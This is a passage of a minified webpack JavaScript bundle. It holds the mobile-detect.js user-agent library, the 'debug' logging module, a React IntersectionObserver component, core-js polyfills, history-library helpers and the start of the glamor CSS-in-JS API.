|_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i,tabletPattern:/android|ipad|playbook|silk/i}},n=Object.prototype.hasOwnProperty;function r(e,t){return null!=e&&null!=t&&e.toLowerCase()===t.toLowerCase()}function o(e,t){var n,r,o=e.length;if(!o||!t)return!1;for(n=t.toLowerCase(),r=0;r<o;++r)if(n===e[r].toLowerCase())return!0;return!1}function i(e){for(var t in e)n.call(e,t)&&(e[t]=new RegExp(e[t],"i"))}function a(e,t){this.ua=function(e){return(e||"").substr(0,500)}(e),this._cache={},this.maxPhoneWidth=t||600}return t.FALLBACK_PHONE="UnknownPhone",t.FALLBACK_TABLET="UnknownTablet",t.FALLBACK_MOBILE="UnknownMobile",e="isArray"in Array?Array.isArray:function(e){return"[object Array]"===Object.prototype.toString.call(e)},function(){var r,o,a,s,u,c,l=t.mobileDetectRules;for(r in l.props)if(n.call(l.props,r)){for(o=l.props[r],e(o)||(o=[o]),u=o.length,s=0;s<u;++s)(c=(a=o[s]).indexOf("[VER]"))>=0&&(a=a.substring(0,c)+"([\\w._\\+]+)"+a.substring(c+5)),o[s]=new RegExp(a,"i");l.props[r]=o}i(l.oss),i(l.phones),i(l.tablets),i(l.uas),i(l.utils),l.oss0={WindowsPhoneOS:l.oss.WindowsPhoneOS,WindowsMobileOS:l.oss.WindowsMobileOS}}(),t.findMatch=function(e,t){for(var r in e)if(n.call(e,r)&&e[r].test(t))return r;return null},t.findMatches=function(e,t){var r=[];for(var o in e)n.call(e,o)&&e[o].test(t)&&r.push(o);return r},t.getVersionStr=function(e,r){var o,i,a,s,u=t.mobileDetectRules.props;if(n.call(u,e))for(a=(o=u[e]).length,i=0;i<a;++i)if(null!==(s=o[i].exec(r)))return s[1];return null},t.getVersion=function(e,n){var r=t.getVersionStr(e,n);return r?t.prepareVersionNo(r):NaN},t.prepareVersionNo=function(e){var t;return 1===(t=e.split(/[a-z._ \/\-]/i)).length&&(e=t[0]),t.length>1&&(e=t[0]+".",t.shift(),e+=t.join("")),Number(e)},t.isMobileFallback=function(e){return t.detectMobileBrowsers.fullPattern.test(e)||t.detectMobileBrowsers.shortPattern.test(e.substr(0,4))},t.isTabletFallback=function(e){return t.detectMobileBrowsers.tabletPattern.test(e)},t.prepareDetectionCache=function(e,n,r){if(
/*!mobile-detect v1.4.5 2021-03-13*/
/*!@license Copyright 2013, Heinrich Goebl, License: MIT, see https://github.com/hgoebl/mobile-detect.js*/
void 0===e.mobile){var o,i,s;if(i=t.findMatch(t.mobileDetectRules.tablets,n))return e.mobile=e.tablet=i,void(e.phone=null);if(o=t.findMatch(t.mobileDetectRules.phones,n))return e.mobile=e.phone=o,void(e.tablet=null);t.isMobileFallback(n)?void 0===(s=a.isPhoneSized(r))?(e.mobile=t.FALLBACK_MOBILE,e.tablet=e.phone=null):s?(e.mobile=e.phone=t.FALLBACK_PHONE,e.tablet=null):(e.mobile=e.tablet=t.FALLBACK_TABLET,e.phone=null):t.isTabletFallback(n)?(e.mobile=e.tablet=t.FALLBACK_TABLET,e.phone=null):e.mobile=e.tablet=e.phone=null}},t.mobileGrade=function(e){var t=null!==e.mobile();return e.os("iOS")&&e.version("iPad")>=4.3||e.os("iOS")&&e.version("iPhone")>=3.1||e.os("iOS")&&e.version("iPod")>=3.1||e.version("Android")>2.1&&e.is("Webkit")||e.version("Windows Phone OS")>=7||e.is("BlackBerry")&&e.version("BlackBerry")>=6||e.match("Playbook.*Tablet")||e.version("webOS")>=1.4&&e.match("Palm|Pre|Pixi")||e.match("hp.*TouchPad")||e.is("Firefox")&&e.version("Firefox")>=12||e.is("Chrome")&&e.is("AndroidOS")&&e.version("Android")>=4||e.is("Skyfire")&&e.version("Skyfire")>=4.1&&e.is("AndroidOS")&&e.version("Android")>=2.3||e.is("Opera")&&e.version("Opera Mobi")>11&&e.is("AndroidOS")||e.is("MeeGoOS")||e.is("Tizen")||e.is("Dolfin")&&e.version("Bada")>=2||(e.is("UC Browser")||e.is("Dolfin"))&&e.version("Android")>=2.3||e.match("Kindle Fire")||e.is("Kindle")&&e.version("Kindle")>=3||e.is("AndroidOS")&&e.is("NookTablet")||e.version("Chrome")>=11&&!t||e.version("Safari")>=5&&!t||e.version("Firefox")>=4&&!t||e.version("MSIE")>=7&&!t||e.version("Opera")>=10&&!t?"A":e.os("iOS")&&e.version("iPad")<4.3||e.os("iOS")&&e.version("iPhone")<3.1||e.os("iOS")&&e.version("iPod")<3.1||e.is("Blackberry")&&e.version("BlackBerry")>=5&&e.version("BlackBerry")<6||e.version("Opera Mini")>=5&&e.version("Opera Mini")<=6.5&&(e.version("Android")>=2.3||e.is("iOS"))||e.match("NokiaN8|NokiaC7|N97.*Series60|Symbian/3")||e.version("Opera Mobi")>=11&&e.is("SymbianOS")?"B":(e.version("BlackBerry")<5||e.match("MSIEMobile|Windows CE.*Mobile")||e.version("Windows Mobile"),"C")},t.detectOS=function(e){return t.findMatch(t.mobileDetectRules.oss0,e)||t.findMatch(t.mobileDetectRules.oss,e)},t.getDeviceSmallerSide=function(){return window.screen.width<window.screen.height?window.screen.width:window.screen.height},a.prototype={constructor:a,mobile:function(){return t.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.mobile},phone:function(){return t.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.phone},tablet:function(){return t.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.tablet},userAgent:function(){return void 0===this._cache.userAgent&&(this._cache.userAgent=t.findMatch(t.mobileDetectRules.uas,this.ua)),this._cache.userAgent},userAgents:function(){return void 0===this._cache.userAgents&&(this._cache.userAgents=t.findMatches(t.mobileDetectRules.uas,this.ua)),this._cache.userAgents},os:function(){return void 0===this._cache.os&&(this._cache.os=t.detectOS(this.ua)),this._cache.os},version:function(e){return t.getVersion(e,this.ua)},versionStr:function(e){return t.getVersionStr(e,this.ua)},is:function(e){return o(this.userAgents(),e)||r(e,this.os())||r(e,this.phone())||r(e,this.tablet())||o(t.findMatches(t.mobileDetectRules.utils,this.ua),e)},match:function(e){return e instanceof RegExp||(e=new RegExp(e,"i")),e.test(this.ua)},isPhoneSized:function(e){return a.isPhoneSized(e||this.maxPhoneWidth)},mobileGrade:function(){return void 0===this._cache.grade&&(this._cache.grade=t.mobileGrade(this)),this._cache.grade}},"undefined"!=typeof window&&window.screen?a.isPhoneSized=function(e){return e<0?void 0:t.getDeviceSmallerSide()<=e}:a.isPhoneSized=function(){},a._impl=t,a.version="1.4.5 2021-03-13",a}))},function(e,t,n){(function(r){t.formatArgs=function(t){if(t[0]=(this.useColors?"%c":"")+this.namespace+(this.useColors?" %c":" ")+t[0]+(this.useColors?"%c ":" ")+"+"+e.exports.humanize(this.diff),!this.useColors)return;const n="color: "+this.color;t.splice(1,0,n,"color: inherit");let r=0,o=0;t[0].replace(/%[a-zA-Z%]/g,e=>{"%%"!==e&&(r++,"%c"===e&&(o=r))}),t.splice(o,0,n)},t.save=function(e){try{e?t.storage.setItem("debug",e):t.storage.removeItem("debug")}catch(e){}},t.load=function(){let e;try{e=t.storage.getItem("debug")||t.storage.getItem("DEBUG")}catch(e){}!e&&void 0!==r&&"env"in r&&(e=Object({NODE_ENV:"production",CUSTOM_FEED_API_URL:void 0,CUSTOM_FEED_NEXT_API_URL:void 0,CUSTOM_STORE_API_URL:void 0,CUSTOM_CORE_SERVER_ROOT_URL:void 0,TEST_PROD:void 0}).DEBUG);return e},t.useColors=function(){if("undefined"!=typeof window&&window.process&&("renderer"===window.process.type||window.process.__nwjs))return!0;if("undefined"!=typeof navigator&&navigator.userAgent&&navigator.userAgent.toLowerCase().match(/(edge|trident)\/(\d+)/))return!1;let e;return"undefined"!=typeof document&&document.documentElement&&document.documentElement.style&&document.documentElement.style.WebkitAppearance||"undefined"!=typeof window&&window.console&&(window.console.firebug||window.console.exception&&window.console.table)||"undefined"!=typeof navigator&&navigator.userAgent&&(e=navigator.userAgent.toLowerCase().match(/firefox\/(\d+)/))&&parseInt(e[1],10)>=31||"undefined"!=typeof navigator&&navigator.userAgent&&navigator.userAgent.toLowerCase().match(/applewebkit\/(\d+)/)},t.storage=function(){try{return localStorage}catch(e){}}(),t.destroy=(()=>{let e=!1;return()=>{e||(e=!0,console.warn("Instance method `debug.destroy()` is deprecated and no longer does anything. It will be removed in the next major version of `debug`."))}})(),t.colors=["#0000CC","#0000FF","#0033CC","#0033FF","#0066CC","#0066FF","#0099CC","#0099FF","#00CC00","#00CC33","#00CC66","#00CC99","#00CCCC","#00CCFF","#3300CC","#3300FF","#3333CC","#3333FF","#3366CC","#3366FF","#3399CC","#3399FF","#33CC00","#33CC33","#33CC66","#33CC99","#33CCCC","#33CCFF","#6600CC","#6600FF","#6633CC","#6633FF","#66CC00","#66CC33","#9900CC","#9900FF","#9933CC","#9933FF","#99CC00","#99CC33","#CC0000","#CC0033","#CC0066","#CC0099","#CC00CC","#CC00FF","#CC3300","#CC3333","#CC3366","#CC3399","#CC33CC","#CC33FF","#CC6600","#CC6633","#CC9900","#CC9933","#CCCC00","#CCCC33","#FF0000","#FF0033","#FF0066","#FF0099","#FF00CC","#FF00FF","#FF3300","#FF3333","#FF3366","#FF3399","#FF33CC","#FF33FF","#FF6600","#FF6633","#FF9900","#FF9933","#FFCC00","#FFCC33"],t.log=console.debug||console.log||(()=>{}),e.exports=n(1542)(t);const{formatters:o}=e.exports;o.j=function(e){try{return JSON.stringify(e)}catch(e){return"[UnexpectedJSONParseError]: "+e.message}}}).call(this,n(560))},,,,,,,function(e,t,n){(function(r){t.formatArgs=function(t){if(t[0]=(this.useColors?"%c":"")+this.namespace+(this.useColors?" %c":" ")+t[0]+(this.useColors?"%c ":" ")+"+"+e.exports.humanize(this.diff),!this.useColors)return;const n="color: "+this.color;t.splice(1,0,n,"color: inherit");let r=0,o=0;t[0].replace(/%[a-zA-Z%]/g,e=>{"%%"!==e&&(r++,"%c"===e&&(o=r))}),t.splice(o,0,n)},t.save=function(e){try{e?t.storage.setItem("debug",e):t.storage.removeItem("debug")}catch(e){}},t.load=function(){let e;try{e=t.storage.getItem("debug")||t.storage.getItem("DEBUG")}catch(e){}!e&&void 0!==r&&"env"in r&&(e=Object({NODE_ENV:"production",CUSTOM_FEED_API_URL:void 0,CUSTOM_FEED_NEXT_API_URL:void 0,CUSTOM_STORE_API_URL:void 0,CUSTOM_CORE_SERVER_ROOT_URL:void 0,TEST_PROD:void 0}).DEBUG);return e},t.useColors=function(){if("undefined"!=typeof window&&window.process&&("renderer"===window.process.type||window.process.__nwjs))return!0;if("undefined"!=typeof navigator&&navigator.userAgent&&navigator.userAgent.toLowerCase().match(/(edge|trident)\/(\d+)/))return!1;let e;return"undefined"!=typeof document&&document.documentElement&&document.documentElement.style&&document.documentElement.style.WebkitAppearance||"undefined"!=typeof window&&window.console&&(window.console.firebug||window.console.exception&&window.console.table)||"undefined"!=typeof navigator&&navigator.userAgent&&(e=navigator.userAgent.toLowerCase().match(/firefox\/(\d+)/))&&parseInt(e[1],10)>=31||"undefined"!=typeof navigator&&navigator.userAgent&&navigator.userAgent.toLowerCase().match(/applewebkit\/(\d+)/)},t.storage=function(){try{return localStorage}catch(e){}}(),t.destroy=(()=>{let e=!1;return()=>{e||(e=!0,console.warn("Instance method `debug.destroy()` is deprecated and no longer does anything. It will be removed in the next major version of `debug`."))}})(),t.colors=["#0000CC","#0000FF","#0033CC","#0033FF","#0066CC","#0066FF","#0099CC","#0099FF","#00CC00","#00CC33","#00CC66","#00CC99","#00CCCC","#00CCFF","#3300CC","#3300FF","#3333CC","#3333FF","#3366CC","#3366FF","#3399CC","#3399FF","#33CC00","#33CC33","#33CC66","#33CC99","#33CCCC","#33CCFF","#6600CC","#6600FF","#6633CC","#6633FF","#66CC00","#66CC33","#9900CC","#9900FF","#9933CC","#9933FF","#99CC00","#99CC33","#CC0000","#CC0033","#CC0066","#CC0099","#CC00CC","#CC00FF","#CC3300","#CC3333","#CC3366","#CC3399","#CC33CC","#CC33FF","#CC6600","#CC6633","#CC9900","#CC9933","#CCCC00","#CCCC33","#FF0000","#FF0033","#FF0066","#FF0099","#FF00CC","#FF00FF","#FF3300","#FF3333","#FF3366","#FF3399","#FF33CC","#FF33FF","#FF6600","#FF6633","#FF9900","#FF9933","#FFCC00","#FFCC33"],t.log=console.debug||console.log||(()=>{}),e.exports=n(1642)(t);const{formatters:o}=e.exports;o.j=function(e){try{return JSON.stringify(e)}catch(e){return"[UnexpectedJSONParseError]: "+e.message}}}).call(this,n(560))},,,,,,,,,,,,function(e,t,n){"use strict";n.d(t,"a",(function(){return P}));var r,o=n(0),i=n.n(o),a=n(54),s=/^-?\d*\.?\d+(px|%)$/;function u(e,t){return Array.isArray(e)&&Array.isArray(t)&&e.length===t.length?e.some((function(n,r){return u(e[r],t[r])})):e!==t}var c=(r=Object.prototype).hasOwnProperty,l=r.toString;function f(e){return e&&c.call(e,"ref")}var p=new Map;function d(e){void 0===e&&(e={});for(var t,n=e.root||null,r=function(e){var t=(e?e.trim():"0px").split(/\s+/).map((function(e){if(!s.test(e))throw new Error("rootMargin must be a string literal containing pixels and/or percent values");return e})),n=t.shift(),r=t[0],o=void 0===r?n:r,i=t[1],a=void 0===i?n:i,u=t[2];return n+" "+o+" "+a+" "+(void 0===u?o:u)}(e.rootMargin),o=Array.isArray(e.threshold)?e.threshold:[null!=e.threshold?e.threshold:0],i=p.keys();t=i.next().value;){if(!(n!==t.root||r!==t.rootMargin||u(o,t.thresholds)))return t}return null}function h(e,t){var n=p.get(e);if(n)for(var r=n.values(),o=void 0;o=r.next().value;)if(o.target===t.target)return o;return null}function y(e,t){for(var n=0;n<e.length;n++){var r=h(t,e[n]);r&&r.handleChange(e[n])}}function m(e){var t=d(e);if(t)return t;var n=new IntersectionObserver(y,e);return p.set(n,new Set),n}function v(e){var t;e.observer&&!p.has(e.observer)&&p.set(e.observer,new Set),null===(t=p.get(e.observer))||void 0===t||t.add(e),e.observer.observe(e.target)}function g(e,t){if(p.has(e.observer)){var n=p.get(e.observer);(null==n?void 0:n.delete(e))&&(n.size>0?e.observer.unobserve(t):(e.observer.disconnect(),p.delete(e.observer)))}}var b,T=(b=function(e,t){return(b=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n])})(e,t)},function(e,t){function n(){this.constructor=e}b(e,t),e.prototype=null===t?Object.create(t):(n.prototype=t.prototype,new n)}),S=["root","rootMargin","threshold"],w=["root","rootMargin","threshold","disabled"],_=function(e){return S.reduce((function(t,n){var r,o="root"===n&&"[object String]"===l.call(e.root);return Object.assign(t,((r={})[n]=o?document.querySelector(e[n]):e[n],r))}),{})},P=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.handleChange=function(e){t.props.onChange(e,t.externalUnobserve)},t.handleNode=function(e){var n=t.props.children;if(f(n)){var r=n.ref;"function"==typeof r?r(e):r&&c.call(r,"current")&&(r.current=e)}if(t.targetNode=void 0,e){var o=Object(a.findDOMNode)(e);o&&1===o.nodeType&&(t.targetNode=o)}},t.observe=function(){if(null==t.props.children||t.props.disabled)return!1;if(!t.targetNode)throw new Error("ReactIntersectionObserver: Can't find DOM node in the provided children. Make sure to render at least one DOM node in the tree.");return t.observer=m(_(t.props)),t.target=t.targetNode,v(t),!0},t.unobserve=function(e){g(t,e)},t.externalUnobserve=function(){t.targetNode&&t.unobserve(t.targetNode)},t}return T(t,e),t.prototype.getSnapshotBeforeUpdate=function(e){var t=this;this.prevTargetNode=this.targetNode;var n=w.some((function(n){return u(t.props[n],e[n])}));return n&&this.prevTargetNode&&(e.disabled||this.unobserve(this.prevTargetNode)),n},t.prototype.componentDidUpdate=function(e,t,n){var r=!1;n||(r=this.prevTargetNode!==this.targetNode)&&null!=this.prevTargetNode&&this.unobserve(this.prevTargetNode),(n||r)&&this.observe()},t.prototype.componentDidMount=function(){this.observe()},t.prototype.componentWillUnmount=function(){this.targetNode&&this.unobserve(this.targetNode)},t.prototype.render=function(){var e=this.props.children;return null!=e?i.a.cloneElement(i.a.Children.only(e),{ref:this.handleNode}):null},t.displayName="IntersectionObserver",t}(i.a.Component)},,,function(e,t,n){"use strict";var r=n(1304).default;n(613),(t=e.exports=r).default=t},function(e,t,n){"use strict";var r=n(1524).default;n(631),(t=e.exports=r).default=t},function(e,t){e.exports=function(e,t){return{enumerable:!(1&e),configurable:!(2&e),writable:!(4&e),value:t}}},function(e,t){var n=0,r=Math.random();e.exports=function(e){return"Symbol(".concat(void 0===e?"":e,")_",(++n+r).toString(36))}},function(e,t){e.exports=!1},function(e,t,n){var r=n(762),o=n(662);e.exports=Object.keys||function(e){return r(e,o)}},function(e,t,n){var r=n(343),o=Math.max,i=Math.min;e.exports=function(e,t){return(e=r(e))<0?o(e+t,0):i(e,t)}},function(e,t,n){var r=n(109),o=n(763),i=n(662),a=n(661)("IE_PROTO"),s=function(){},u=function(){var e,t=n(659)("iframe"),r=i.length;for(t.style.display="none",n(663).appendChild(t),t.src="javascript:",(e=t.contentWindow.document).open(),e.write("<script>document.F=Object<\/script>"),e.close(),u=e.F;r--;)delete u.prototype[i[r]];return u()};e.exports=Object.create||function(e,t){var n;return null!==e?(s.prototype=r(e),n=new s,s.prototype=null,n[a]=e):n=u(),void 0===t?n:o(n,t)}},function(e,t,n){var r=n(762),o=n(662).concat("length","prototype");t.f=Object.getOwnPropertyNames||function(e){return r(e,o)}},function(e,t,n){var r=n(275),o=n(189),i=n(661)("IE_PROTO"),a=Object.prototype;e.exports=Object.getPrototypeOf||function(e){return e=o(e),r(e,i)?e[i]:"function"==typeof e.constructor&&e instanceof e.constructor?e.constructor.prototype:e instanceof Object?a:null}},function(e,t,n){var r=n(122)("unscopables"),o=Array.prototype;null==o[r]&&n(276)(o,r,{}),e.exports=function(e){o[r][e]=!0}},function(e,t,n){var r=n(110);e.exports=function(e,t){if(!r(e)||e._t!==t)throw TypeError("Incompatible receiver, "+t+" required!");return e}},function(e,t,n){"use strict";t.__esModule=!0,t.locationsAreEqual=t.statesAreEqual=t.createLocation=t.createQuery=void 0;var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol?"symbol":typeof e},o=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},i=u(n(69)),a=(u(n(350)),n(372)),s=n(534);function u(e){return e&&e.__esModule?e:{default:e}}t.createQuery=function(e){return o(Object.create(null),e)},t.createLocation=function(){var e=arguments.length<=0||void 0===arguments[0]?"/":arguments[0],t=arguments.length<=1||void 0===arguments[1]?s.POP:arguments[1],n=arguments.length<=2||void 0===arguments[2]?null:arguments[2],r="string"==typeof e?(0,a.parsePath)(e):e,o=r.pathname||"/",i=r.search||"",u=r.hash||"",c=r.state;return{pathname:o,search:i,hash:u,state:c,action:t,key:n}};var c=function(e){return"[object Date]"===Object.prototype.toString.call(e)},l=t.statesAreEqual=function e(t,n){if(t===n)return!0;var o=void 0===t?"undefined":r(t);if(o!==(void 0===n?"undefined":r(n)))return!1;if("function"===o&&(0,i.default)(!1),"object"===o){if(c(t)&&c(n)&&(0,i.default)(!1),!Array.isArray(t)){var a=Object.keys(t),s=Object.keys(n);return a.length===s.length&&a.every((function(r){return e(t[r],n[r])}))}return Array.isArray(n)&&t.length===n.length&&t.every((function(t,r){return e(t,n[r])}))}return!1};t.locationsAreEqual=function(e,t){return e.key===t.key&&e.pathname===t.pathname&&e.search===t.search&&e.hash===t.hash&&l(e.state,t.state)}},,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,function(e,t,n){"use strict";function r(e,t){if(null==e)return{};var n={};for(var r in e)if({}.hasOwnProperty.call(e,r)){if(-1!==t.indexOf(r))continue;n[r]=e[r]}return n}n.d(t,"a",(function(){return r}))},function(e,t,n){"use strict";function r(e){return JSON.stringify(e.map((function(e){return e&&"object"==typeof e?(t=e,Object.keys(t).sort().map((function(e){var n;return(n={})[e]=t[e],n}))):e;var t})))}t.a=function(e,t){return void 0===t&&(t={}),function(){for(var n,o=[],i=0;i<arguments.length;i++)o[i]=arguments[i];var a=r(o),s=a&&t[a];return s||(s=new((n=e).bind.apply(n,[void 0].concat(o))),a&&(t[a]=s)),s}}},function(e,t,n){"use strict";function r(e){return JSON.stringify(e.map((function(e){return e&&"object"==typeof e?(t=e,Object.keys(t).sort().map((function(e){var n;return(n={})[e]=t[e],n}))):e;var t})))}t.a=function(e,t){return void 0===t&&(t={}),function(){for(var n,o=[],i=0;i<arguments.length;i++)o[i]=arguments[i];var a=r(o),s=a&&t[a];return s||(s=new((n=e).bind.apply(n,[void 0].concat(o))),a&&(t[a]=s)),s}}},function(e,t,n){var r=n(156).f,o=n(275),i=n(122)("toStringTag");e.exports=function(e,t,n){e&&!o(e=n?e:e.prototype,i)&&r(e,i,{configurable:!0,value:t})}},function(e,t,n){var r=n(37),o=n(355),i=n(108),a=n(665),s="["+a+"]",u=RegExp("^"+s+s+"*"),c=RegExp(s+s+"*$"),l=function(e,t,n){var o={},s=i((function(){return!!a[e]()||"​"!="​"[e]()})),u=o[e]=s?t(f):a[e];n&&(o[n]=u),r(r.P+r.F*s,"String",o)},f=l.trim=function(e,t){return e=String(o(e)),1&t&&(e=e.replace(u,"")),2&t&&(e=e.replace(c,"")),e};e.exports=l},function(e,t){e.exports={}},function(e,t,n){"use strict";var r=n(107),o=n(156),i=n(155),a=n(122)("species");e.exports=function(e){var t=r[e];i&&t&&!t[a]&&o.f(t,a,{configurable:!0,get:function(){return this}})}},function(e,t){e.exports=function(e,t,n,r){if(!(e instanceof t)||void 0!==r&&r in e)throw TypeError(n+": incorrect invocation!");return e}},function(e,t,n){var r=n(270);e.exports=function(e,t,n){for(var o in t)r(e,o,t[o],n);return e}},,,function(e,t,n){"use strict";var r=n(1220);if(r)try{r([],"length")}catch(e){r=null}e.exports=r},,,,,,,,function(e,t,n){"use strict";t.__esModule=!0;t.PUSH="PUSH",t.REPLACE="REPLACE",t.POP="POP"},function(e,t,n){"use strict";n.r(t),function(e,r){var o,i=n(960);o="undefined"!=typeof self?self:"undefined"!=typeof window?window:void 0!==e?e:r;var a=Object(i.a)(o);t.default=a}.call(this,n(169),n(619)(e))},,,,,,,function(e,t){function n(e){return!!e&&("object"==typeof e||"function"==typeof e)&&"function"==typeof e.then}e.exports=n,e.exports.default=n},,,,function(e,t,n){"use strict";n.d(t,"a",(function(){return a})),n.d(t,"c",(function(){return s})),n.d(t,"b",(function(){return c}));var r=[],o=0;function i(e){try{s(),e()}finally{u()}}function a(e){r.push(e),o||(s(),c())}function s(){o++}function u(){o--}function c(){u();for(var e=void 0;!o&&void 0!==(e=r.shift());)i(e)}},,,function(e,t,n){"use strict";var r=n(1311).default;n(614),(t=e.exports=r).default=t},function(e,t,n){"use strict";var r=n(1531).default;n(632),(t=e.exports=r).default=t},function(e,t,n){var r=n(354);e.exports=Object("z").propertyIsEnumerable(0)?Object:function(e){return"String"==r(e)?e.split(""):Object(e)}},function(e,t){t.f={}.propertyIsEnumerable},function(e,t,n){var r=n(354),o=n(122)("toStringTag"),i="Arguments"==r(function(){return arguments}());e.exports=function(e){var t,n,a;return void 0===e?"Undefined":null===e?"Null":"string"==typeof(n=function(e,t){try{return e[t]}catch(e){}}(t=Object(e),o))?n:i?r(t):"Object"==(a=r(t))&&"function"==typeof t.callee?"Arguments":a}},function(e,t,n){var r=n(109),o=n(342),i=n(122)("species");e.exports=function(e,t){var n,a=r(e).constructor;return void 0===a||null==(n=r(a)[i])?t:o(n)}},function(e,t,n){"use strict";t.__esModule=!0;t.addEventListener=function(e,t,n){return e.addEventListener?e.addEventListener(t,n,!1):e.attachEvent("on"+t,n)},t.removeEventListener=function(e,t,n){return e.removeEventListener?e.removeEventListener(t,n,!1):e.detachEvent("on"+t,n)},t.supportsHistory=function(){var e=window.navigator.userAgent;return(-1===e.indexOf("Android 2.")&&-1===e.indexOf("Android 4.0")||-1===e.indexOf("Mobile Safari")||-1!==e.indexOf("Chrome")||-1!==e.indexOf("Windows Phone"))&&(window.history&&"pushState"in window.history)},t.supportsGoWithoutReloadUsingHash=function(){return-1===window.navigator.userAgent.indexOf("Firefox")},t.supportsPopstateOnHashchange=function(){return-1===window.navigator.userAgent.indexOf("Trident")}},,,function(e,t,n){"use strict";var r=n(1223);e.exports=Function.prototype.bind||r},function(e,t,n){"use strict";var r=n(598),o=n(694),i=o([r("%String.prototype.indexOf%")]);e.exports=function(e,t){var n=r(e,!!t);return"function"==typeof n&&i(e,".prototype.")>-1?o([n]):n}},function(e,t){var n,r,o=e.exports={};function i(){throw new Error("setTimeout has not been defined")}function a(){throw new Error("clearTimeout has not been defined")}function s(e){if(n===setTimeout)return setTimeout(e,0);if((n===i||!n)&&setTimeout)return n=setTimeout,setTimeout(e,0);try{return n(e,0)}catch(t){try{return n.call(null,e,0)}catch(t){return n.call(this,e,0)}}}!function(){try{n="function"==typeof setTimeout?setTimeout:i}catch(e){n=i}try{r="function"==typeof clearTimeout?clearTimeout:a}catch(e){r=a}}();var u,c=[],l=!1,f=-1;function p(){l&&u&&(l=!1,u.length?c=u.concat(c):f=-1,c.length&&d())}function d(){if(!l){var e=s(p);l=!0;for(var t=c.length;t;){for(u=c,c=[];++f<t;)u&&u[f].run();f=-1,t=c.length}u=null,l=!1,function(e){if(r===clearTimeout)return clearTimeout(e);if((r===a||!r)&&clearTimeout)return r=clearTimeout,clearTimeout(e);try{r(e)}catch(t){try{return r.call(null,e)}catch(t){return r.call(this,e)}}}(e)}}function h(e,t){this.fun=e,this.array=t}function y(){}o.nextTick=function(e){var t=new Array(arguments.length-1);if(arguments.length>1)for(var n=1;n<arguments.length;n++)t[n-1]=arguments[n];c.push(new h(e,t)),1!==c.length||l||s(d)},h.prototype.run=function(){this.fun.apply(null,this.array)},o.title="browser",o.browser=!0,o.env={},o.argv=[],o.version="",o.versions={},o.on=y,o.addListener=y,o.once=y,o.off=y,o.removeListener=y,o.removeAllListeners=y,o.emit=y,o.prependListener=y,o.prependOnceListener=y,o.listeners=function(e){return[]},o.binding=function(e){throw new Error("process.binding is not supported")},o.cwd=function(){return"/"},o.chdir=function(e){throw new Error("process.chdir is not supported")},o.umask=function(){return 0}},,,,function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.compose=t.merge=t.$=t.style=t.presets=t.keyframes=t.fontFace=t.insertGlobal=t.insertRule=t.plugins=t.styleSheet=void 0,t.speedy=function(e){return f.speedy(e)},t.simulations=function(){var e=!(arguments.length>0&&void 0!==arguments[0])||arguments[0];h=!!e},t.simulate=function(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];if(!(t=(0,a.default)(t)))return{};if(!h)return y||(console.warn("can't simulate without once calling simulations(true)"),y=!0),m||(console.warn("don't use simulation outside dev"),m=!0),{};return t.reduce((function(e,t){return e["data-simulate-"+g(t)]="",e}),{})},t.cssLabels=function(e){v=!!e},t.isLikeRule=T,t.idFor=S,t.css=V,t.rehydrate=function(e){(0,r.default)(O,e.reduce((function(e,t){return e[t]=!0,e}),{}))},t.flush=function(){O=f.inserted={},C=f.registered={},k={},f.flush(),f.inject()},t.select=W,t.parent=function(e){for(var t=arguments.length,n=Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];return V(l({},e+" &",n))},t.media=function(e){for(var t=arguments.length,n=Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];return V(l({},"@media "+e,n))},t.pseudo=Y,t.active=function(e){return Y(":active",e)},t.any=function(e){return Y(":any",e)},t.checked=function(e){return Y(":checked",e)},t.disabled=function(e){return 